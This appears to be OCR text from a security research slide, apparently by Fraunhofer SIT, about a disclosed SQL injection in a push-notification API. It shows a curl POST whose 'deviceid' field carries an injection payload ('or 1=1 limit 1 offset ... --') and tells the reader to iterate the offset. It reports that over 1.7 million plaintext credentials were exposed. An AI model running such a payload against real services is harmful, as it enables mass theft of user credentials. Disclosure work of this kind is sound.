 SQL-Injection
▪ Curl Command:
iterate over the offset
curl -H "Content-Type: application/json" -X POST
-d "{\"method\":\"getuserid\",
\"deviceid\":\" ' or 1=1   limit 1 offset 1700400 --  \"}"
http://push001.***********/*********/v5/
∑ > 1.700.000 plaintext credentials
Fraunhofer
SIT
124
team[SIK]